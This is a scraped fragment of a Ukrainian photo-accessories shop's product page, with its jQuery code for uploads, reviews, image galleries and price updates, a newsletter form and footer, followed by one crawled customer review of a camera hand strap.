	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

	$('#form-upload input[name=\'file\']').trigger('click');

	if (typeof timer != 'undefined') {
    	clearInterval(timer);
	}

	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);

			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();

					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}

					if (json['success']) {
						alert(json['success']);

						$(node).parent().find('input').attr('value', json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});

$('#review').delegate('.pagination a', 'click', function(e) {
    e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
});

$('#review').load('index.php?route=product/product/review&product_id=73');

$('#button-review').on('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=73',
		type: 'post',
		dataType: 'json',
		data: $(".form-review").serialize(),
		beforeSend: function() {
			$('#button-review').button('loading');
		},
		complete: function() {
			$('#button-review').button('reset');
		},
		success: function(json) {
			$('.alert-success, .alert-danger').remove();

			if (json['error']) {
				get_revpopup_notification('alert-danger', 'Ошибка', json['error']);
			}

			if (json['success']) {
				get_revpopup_notification('alert-success', 'Спасибо за отзыв', json['success']);

				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').prop('checked', false);
				
				$('#post-review-box').slideUp(300);
				$('#new-review').focus();
				$('#open-review-box').fadeIn(100);
				$('#close-review-box').hide();
				$('#ratings-hidden').val('');
				$('.stars .glyphicon').removeClass('glyphicon-star').addClass('glyphicon-star-empty');
				
			}
		}
	});
});

$('#button-answers').on('click', function() {
	$.ajax({
		url: 'index.php?route=revolution/revstorereview/writeanswer&product_id=73',
		type: 'post',
		dataType: 'json',
		data: $(".form-answers").serialize(),
		beforeSend: function() {
			$('#button-answers').button('loading');
		},
		complete: function() {
			$('#button-answers').button('reset');
		},
		success: function(json) {
			$('.alert-success, .alert-danger').remove();
			if (json['error']) {
				get_revpopup_notification('alert-danger', 'Ошибка', json['error']);
			}
			if (json['success']) {
				get_revpopup_notification('alert-success', 'Спасибо за вопрос', json['success']);
				$('input[name=\'name_answer\']').val('');
				$('textarea[name=\'text_answer\']').val('');
				$('#post-answers-box').slideUp(300);
				$('#new-answers').focus();
				$('#open-answers-box').fadeIn(100);
				$('#close-answers-box').hide();
			}
		}
	});
});

$('.thumbnails .main-image').magnificPopup({
	type:'image',
	removalDelay: 170,
	callbacks: {
	beforeOpen: function() {
	   this.st.mainClass = 'mfp-zoom-in';
	},
	open: function() {
		$('body').addClass('razmiv2');
		$('#pagefader2').fadeIn(70);
		if (document.body.scrollHeight > document.body.offsetHeight) {
			 
				$('#top3').css('right', '8.5px');
			 
		}
	}, 
	close: function() {
		$('body').removeClass('razmiv2');
		$('#pagefader2').fadeOut(70);
		$('#top3').css('right', 'initial');
	}
	}
});
$('.thumbnails .images-additional').magnificPopup({
	type:'image',
	delegate: 'a',
	gallery: {
		enabled:true
	},
	removalDelay: 170,
	callbacks: {
	beforeOpen: function() {
	   this.st.mainClass = 'mfp-zoom-in';
	},
	open: function() {
		$('body').addClass('razmiv2');
		$('#pagefader2').fadeIn(70);
		if (document.body.scrollHeight > document.body.offsetHeight) {
			 
				$('#top3').css('right', '8.5px');
			 
		}
	}, 
	close: function() {
		$('body').removeClass('razmiv2');
		$('#pagefader2').fadeOut(70);
		$('#top3').css('right', 'initial');
	}
	}
});
 
	$('.thumbnails .main-image img').click(function(){
		if ($('.images-additional').length > 0) {
			var startnumber = $(this).parent().attr('data-number');
			$('.images-additional').magnificPopup('open', startnumber);
			return false
		} else {
			$('.main-image').magnificPopup('open');
			return false
		}
	});
 
 
function get_revpopup_cart_quantity() {
	input_val = $('.product-info.product_informationss .plus-minus').val();
	quantity  = parseInt(input_val);
	return quantity;
}
function validate_pole(val, product_id, znak, minimumvalue, maximumvalue) {
	val.value = val.value.replace(/[^\d,]/g, '');
	if (val.value == '') val.value = minimumvalue;
	maximumvalue = Number($('.product_informationss .pr_quantity').text());
	if (maximumvalue < 1) maximumvalue = 9999;
	input_val = $('.product-info.product_informationss .plus-minus');
	quantity = parseInt(input_val.val());
	 
	if(znak=='+' && input_val.val() < maximumvalue) input_val.val(quantity+minimumvalue);
	else if(znak=='-' && input_val.val() > minimumvalue) input_val.val(quantity-minimumvalue);
	else if(znak=='=' && input_val.val() < maximumvalue && input_val.val() < maximumvalue) input_val.val(input_val.val());
	if (quantity < 1 || quantity < minimumvalue) {
		input_val.val(minimumvalue);
		val.value = minimumvalue;
	} else if (quantity > maximumvalue) {
		input_val.val(maximumvalue);
		val.value = maximumvalue;
	}
	 

	update_quantity(product_id, input_val.val());
}
function update_quantity(product_id, quantity) {
	var minimumvalue = 1;
	if (quantity == 0 || quantity < minimumvalue) {
		quantity = $('.product-info.product_informationss .plus-minus').val(minimumvalue);
		return;
	} else if (quantity < 1) {
		quantity = 1;
		return;
	}
	
	data = $('.product-info.product_informationss input[type=\'text\'], .product-info.product_informationss input[type=\'hidden\'], .product-info.product_informationss input[type=\'radio\']:checked, .product-info.product_informationss input[type=\'checkbox\']:checked, .product-info.product_informationss select, .product-info.product_informationss textarea'),
	$.ajax({
	  url: 'index.php?route=product/product/update_prices',
	  type: 'post',
	  dataType: 'json',
	  data: data.serialize() + '&product_id=' + product_id + '&quantity=' + quantity,
	  success: function(json) {

		 
		
			 
		
			 
		  
			 
				 
					var price = json['price_n'];
				 
				 
					var start_price = parseFloat($('.product_informationss .update_price').html().replace(/\s*/g,''));
					$({val:start_price}).animate({val:price}, {
						duration: 500,
						easing: 'swing',
						step: function(val) {
							$('.product_informationss .update_price').html(price_format(val));
						}
					});
				 
				
				var special = json['special_n'];
				 
					var start_special = parseFloat($('.product_informationss .update_special').html().replace(/\s*/g,''));
					$({val:start_special}).animate({val:special}, {
						duration: 500,
						easing: 'swing',
						step: function(val) {
							$('.product_informationss .update_special').html(price_format(val));
						}
					});
				 
			 
		
		 
	  } 
	});
}
function update_prices_product(product_id, minimumvalue) {
	input_val = $('.product-info.product_informationss .plus-minus').val();
	if (input_val > minimumvalue) {
		input_val = minimumvalue;
		$('.product-info.product_informationss .plus-minus').val(minimumvalue);
	}
	 
	quantity = parseInt(input_val);
	 
	data = $('.product-info.product_informationss input[type=\'text\'], .product-info.product_informationss input[type=\'hidden\'], .product-info.product_informationss input[type=\'radio\']:checked, .product-info.product_informationss input[type=\'checkbox\']:checked, .product-info.product_informationss select, .product-info.product_informationss textarea');
	$.ajax({
	  type: 'post',
	  url:  'index.php?route=product/product/update_prices',
	  data: data.serialize() + '&product_id=' + product_id + '&quantity=' + quantity,
	  dataType: 'json',
	  success: function(json) {

		$('.product_informationss .thumbnails a.main-image').attr('href', json['opt_image_2_big']);
		$('.product_informationss .thumbnails a.main-image img').attr('src', json['opt_image_2']);
		 
		$('.product_informationss .thumbnails .images-additional .owl-item:first-child a').attr('href', json['opt_image_2_big']);
		$('.product_informationss .thumbnails .images-additional .owl-item:first-child a img').attr('src', json['opt_image_2']).css('width', 74).css('height', 74);
		 
		 
		
		var end_quantity = json['option_quantity'];
		 
			var start_quantity = parseFloat($('.product_informationss .pr_quantity').html().replace(/\s*/g,''));
			$({val:start_quantity}).animate({val:end_quantity}, {
				duration: 500,
				easing: 'swing',
				step: function(val) {
					$('.product_informationss .pr_quantity').html(number_format(val, product_id));
				}
			});
		 
		
		 
		
		 
			
		 
	  
		 
			 
				 
					var price = json['price_n'];
				 
				 
					var start_price = parseFloat($('.product_informationss .update_price').html().replace(/\s*/g,''));
					$({val:start_price}).animate({val:price}, {
						duration: 500,
						easing: 'swing',
						step: function(val) {
							$('.product_informationss .update_price').html(price_format(val));
						}
					});
				 
				
				var special = json['special_n'];
				 
					var start_special = parseFloat($('.product_informationss .update_special').html().replace(/\s*/g,''));
					$({val:start_special}).animate({val:special}, {
						duration: 500,
						easing: 'swing',
						step: function(val) {
							$('.product_informationss .update_special').html(price_format(val));
						}
					});
				 
			 
		 
	  }
	});
}
 
function price_format(n) {
	c = 0;
    d = '.';
    t = '';
    s_left = '';
    s_right = ' грн.';
    n = n * 1.00000000;
    i = parseInt(n = Math.abs(n).toFixed(c)) + ''; 
    j = ((j = i.length) > 3) ? j % 3 : 0; 
    return s_left + (j ? i.substr(0, j) + t : '') + i.substr(j).replace(/(\d{3})(?=\d)/g, "$1" + t) + (c ? d + Math.abs(n - i).toFixed(c).slice(2) : '') + s_right; 
}
function weight_format(n, product_id) {
    c = 2;
    d = '.';
    t = ',';
    i = parseInt(n = Math.abs(n).toFixed(c)) + ''; 
    j = ((j = i.length) > 3) ? j % 3 : 0; 
    return (j ? i.substr(0, j) + t : '') + i.substr(j).replace(/(\d{3})(?=\d)/g, "$1" + t) + (c ? d + Math.abs(n - i).toFixed(c).slice(2) : '');
}
function number_format(n, product_id) {
    i = parseInt(n = Math.abs(n).toFixed(0)) + ''; 
    return i;
}
 
	$('.owl-carousel.owlproduct').remove();
 
--></script>

					  
</section>
 
<footer>
 
	<div id="revsubscribe">
	<div class="container">
		<div class="row">
		<form id="revsubscribe_form">
			<div class="col-sm-5 col-xs-12">
				<div class="revtext">
				<i class="fa fa-envelope-o" aria-hidden="true"></i>
				<span class="susbs_head_text">Подписка на новости</span>
				 
					<br>
					Будьте в курсе новых акций и спецпредложений! 
				 
				</div>
				<div id="revsubscribe_success"></div>
			</div>
			<div class="col-sm-4 col-xs-6">										
				<input type="text" class="form-control" name="revs_email" id="revs_email" placeholder="Ваш e-mail" value="" />
				<input type="hidden" name="language_id" id="language_id" value="1" />
				<input type="hidden" name="store_id" id="store_id" value="0" />							
			</div>
			<div class="col-sm-3 col-xs-6">
			<a id="revsubscribe_submit" class="btn btn-primary">Подписаться</a>
			</div>
		</form>	
		</div>
	</div>
</div>
<script><!--
$( "#revsubscribe_form" ).submit(function( event ) {
	$('#revsubscribe_submit').click(); 
	event.preventDefault();
});
$('#revsubscribe_submit').on('click', function(){
	var email_validate = /^([A-Za-z0-9_\-\.])+\@([A-Za-z0-9_\-\.])+\.([A-Za-z]{2,4})$/;
	if ((document.getElementById("revs_email").value.length == 0)) {
		var message = 'Укажите Ваш e-mail адрес.';
		get_revpopup_notification('alert-danger', 'Ошибка', message);
	} else if (!document.getElementById("revs_email").value.match(email_validate)) {
		var message = 'Не верно указан e-mail адрес.';
		get_revpopup_notification('alert-danger', 'Ошибка', message);
	} else {
		$.ajax({
			url: 'index.php?route=revolution/revsubscribe/subscribecustomer',
			type: 'post',
			data: $('#revsubscribe_form').serialize(),
			success: function(response) {
				get_revpopup_notification('alert-success', 'Спасибо за подписку', response);
				$('#revs_email').val('');
			}
		});
	}
});
//--></script> 
	<div class="footer">
		<div class="container">
			<div class="row">
				  
				 
				<div class="not_dops_snot_dops_s">
					 
												 
						<div class="footer_links col-sm-12 col-xs-12 ">
							 
								 
									<a href="https://photosale.in.ua/about_us.html">Контакты</a>
								 
									<a href="https://photosale.in.ua/payment-delivery.html">Оплата и доставка</a>
								 
									<a href="https://photosale.in.ua/warranty.html">Гарантия и возврат</a>
								 
									<a href="https://photosale.in.ua/privacy-policy.html">Политика конфиденциальности</a>
								 
							 
							 
						</div>
					 
					 
				</div>
				 
				 
					<div class="footer_cfs hidden-sm">
						 
							 
						  
						 
							 
						 
						 
							 
						 
						  
						  
					</div>
				  
				 
					 				 
				<div style="text-align:left" class="powered col-sm-12 col-xs-12">
					photosale.in.ua - Магазин photosale - фотоаксессуары с доставкой по всей Украине &copy; 2026
									</div>
			</div>
		</div>
	</div>	
</footer>
 
</div>
 
	<div class="popup-phone-wrapper" data-toggle="tooltip" data-placement="left"  title="Заказать звонок">
		<span class="scroll-top-inner">
			<i class="fa fa-phone"></i>
		</span>
	</div>
 
 
	<div class="scroll-top-wrapper ">
		<span class="scroll-top-inner">
			<i class="fa fa-arrow-circle-up"></i>
		</span>
	</div>
 
 
	<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js"></script>
	<script src="catalog/view/javascript/revolution/common.js"></script>
	 
	 
	<script src="catalog/view/javascript/revolution/js_change.js"></script>
 
<script><!--
	 
		 
	 
	 
//--></script>
 
	<script type="text/javascript">
(function(d, w, s) {
    var widgetHash = 'BqNljRwAG7X5IzFT7CKc', bch = d.createElement(s); bch.type = 'text/javascript'; bch.async = true;
    bch.src = '//widgets.binotel.com/chat/widgets/' + widgetHash + '.js';
    var sn = d.getElementsByTagName(s)[0]; sn.parentNode.insertBefore(bch, sn);
})(document, window, 'script');
</script> 
 
 
 

						
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://photosale.in.ua/index.php?route=product/product/review&product_id=73
body_size: 698
content:
 
 
<div class="review-list" itemprop="review" itemscope itemtype="http://schema.org/Review">
  <div class="author"><span itemprop="author">Dark</span><span class="rdate" itemprop="datePublished"> / 25.10.2018</span></div>
  <div class="rating" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating">
	<meta itemprop="worstRating" content = "1">
	<meta itemprop="bestRating" content = "5">
	<meta itemprop="ratingValue" content = "5">
	 
       
      <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i></span>
       
     
       
      <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i></span>
       
     
       
      <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i></span>
       
     
       
      <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i></span>
       
     
       
      <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i></span>
       
     
	</div>
  <div class="text" itemprop="description">Всем, кто снимает портретку - просо маст-хэв!!! Забудьте про вот это накручивание ремешка на руку, вы с ним выглядите просто смешно! За 232 грн. не кожанный конечно, но снимать в вертикальном положении намного удобнее!<br />
:)</div>
	 
		<div class="name_admin">Администратор</div>
		<div class="answer_admin">
			<div>Спасибо за отзыв, пользуйтесь с удовольствием.</div>
		</div>
	 
</div>
 
<div class="text-right"></div>
